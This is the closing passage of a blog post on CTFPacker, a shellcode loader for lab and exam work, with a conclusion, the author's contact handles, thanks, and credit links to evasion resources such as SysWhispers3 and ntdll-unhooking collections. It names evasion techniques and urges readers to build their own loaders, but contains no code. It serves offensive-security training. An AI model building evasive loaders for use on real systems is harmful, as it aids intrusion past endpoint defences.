It’s worth repeating: CTFPacker is not bulletproof, but it has proven useful in lab and exam environments.
Conclusion
That’s basically it. At this point we’ve walked through pretty much everything the loader does. Of course I skipped over a few things such as the integration of syswhispers3 for indirect syscalls, or how API hashing is used to resolve functions dynamically. I let the reader do their own research. At this point, you should have enough knowledge and material to figure out the rest :P!
I encourage you to try building your own loader after reading this blog post, and maybe the source code of CTFPacker will inspire you to create your own (better) packer.
If you have any questions, feel free to contact me on Discord, X or Linkedin!
Discord: mocha
X: mochabyte0x
Linkedin: Arthur Minasyan
Thanks
Thanks to Tuuli for proofreading and Gatari for the clickbait title! ^^
Credits
1
2
3
4
5
@ Hallo Weeks       - https://github.com/halloweeks
@ Maldevacademy     - https://maldevacademy.com
@ SaadAhla          - https://github.com/SaadAhla/ntdlll-unhooking-collection
@ VX-Underground    - https://github.com/vxunderground/VX-API/blob/main/VX-API/GetProcAddressDjb2.cpp
@ klezVirus         - https://github.com/klezVirus/SysWhispers3
